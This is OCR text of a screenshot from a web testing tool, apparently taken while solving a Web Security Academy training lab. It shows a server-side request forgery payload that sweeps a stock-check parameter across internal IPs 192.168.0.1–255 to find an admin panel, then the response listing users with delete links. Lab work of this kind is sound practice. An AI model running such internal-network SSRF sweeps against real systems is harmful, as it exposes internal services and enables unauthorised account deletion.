 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 96
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=nNc8Xf2vN9oMccLrWhKXW3WZSh1X5kFS
19
20 stockApi=http://192.168.0.{{int(1-255)}}:8080/admin
Responses 成功[255] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 3141 205
2 POST 400 19 344
3 POST 500 2350 200
4 POST 500 2350 207
5 POST 500 2350 217
6 POST 500 2350 204
7 POST 500 2350 204
快速预览 请求 响应 提取数据 美化 渲染
admin Aa ab .* 3 of 4
https://0adc007e04ea24d9a0ee5
1...
53
54
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/http://192.168.0.238:8080/
admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/http://192.168.0.238:8080/
admin/delete?username=carlos">Delete</a>
63 </div>